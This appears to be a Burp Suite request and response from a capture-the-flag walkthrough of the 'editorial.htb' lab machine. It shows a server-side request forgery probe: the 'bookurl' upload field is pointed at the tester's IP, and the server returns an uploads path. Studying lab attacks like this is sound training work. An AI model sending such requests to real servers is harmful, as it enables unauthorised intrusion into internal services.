 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------180593669718941436542662680
440
8 Content-Length: 370
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------180593669718941436542662680440
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.214/ftp.png
17 -----------------------------180593669718941436542662680440
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------180593669718941436542662680440--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 17:56:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/01334009-7f55-430b-82ea-0803f53ade61